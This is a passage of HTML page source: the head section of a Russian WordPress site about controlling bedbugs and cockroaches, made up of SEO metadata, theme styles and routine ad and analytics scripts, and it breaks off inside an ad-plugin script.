

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beyklopov.ru/?option=com_k2&view=itemlist&task=user&id=184829
body_size: 29265
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ --> <title>БейКлопов.РУ - Все о борьбе с клопами, тараканами и другими насекомыми</title> <meta name="description" content="Все о борьбе с клопами, тараканами и другими насекомыми"/> <link rel="canonical" href="//beyklopov.ru/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="website"/> <meta property="og:title" content="БейКлопов.РУ - Все о борьбе с клопами, тараканами и другими насекомыми"/> <meta property="og:description" content="Все о борьбе с клопами, тараканами и другими насекомыми"/> <meta property="og:url" content="https://beyklopov.ru/"/> <meta property="og:site_name" content="БейКлопов.РУ"/> <meta name="twitter:card" content="summary"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://beyklopov.ru/#website","url":"https://beyklopov.ru/","name":"\u0411\u0435\u0439\u041a\u043b\u043e\u043f\u043e\u0432.\u0420\u0423","description":"\u0412\u0441\u0435 \u043e \u0431\u043e\u0440\u044c\u0431\u0435 \u0441 \u043a\u043b\u043e\u043f\u0430\u043c\u0438, \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u0430\u043c\u0438 \u0438 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beyklopov.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://beyklopov.ru/#webpage","url":"https://beyklopov.ru/","name":"\u0411\u0435\u0439\u041a\u043b\u043e\u043f\u043e\u0432.\u0420\u0423 - \u0412\u0441\u0435 \u043e \u0431\u043e\u0440\u044c\u0431\u0435 \u0441 \u043a\u043b\u043e\u043f\u0430\u043c\u0438, \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u0430\u043c\u0438 \u0438 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u043c\u0438","isPartOf":{"@id":"https://beyklopov.ru/#website"},"description":"\u0412\u0441\u0435 \u043e \u0431\u043e\u0440\u044c\u0431\u0435 \u0441 \u043a\u043b\u043e\u043f\u0430\u043c\u0438, \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u0430\u043c\u0438 \u0438 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u043c\u0438","breadcrumb":{"@id":"https://beyklopov.ru/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://beyklopov.ru/"]}]},{"@type":"BreadcrumbList","@id":"https://beyklopov.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}]}]}</script> <!-- / Yoast SEO plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='stylesheet' id='wp-block-library-css' href='//beyklopov.ru/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='contact-form-7-css' href='//beyklopov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='front-style-css' href='//beyklopov.ru/wp-content/plugins/prev-next-posts/css/frontend-style.php' media='all'/> <link rel='stylesheet' id='toc-screen-css' href='//beyklopov.ru/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CAmatic+SC%3A400%2C700%7CLobster&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='//beyklopov.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <meta name="yandex-verification" content="cf216a72cf73c76d"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(28733926, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/28733926" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/analytics"></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.6} }.site-description {font-family:"Amatic SC" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:20px} }@media (min-width: 576px) {.site-description {line-height:1.6} }.site-description {font-weight:bold;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Lobster" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#bad6a9}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#dd8500}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#ddab5f}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ededde}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="//beyklopov.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/beyklopov.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned 